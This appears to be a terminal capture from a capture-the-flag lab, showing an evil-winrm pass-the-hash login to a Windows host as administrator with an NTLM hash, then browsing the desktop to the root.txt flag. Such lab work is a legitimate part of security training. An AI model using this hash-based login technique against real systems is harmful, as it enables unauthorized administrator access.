 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo evil-winrm  -i 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341
[sudo] password for kali:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         1/27/2025   5:01 PM             34 root.txt
PS C:\Users\Administrator\Desktop> cat root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>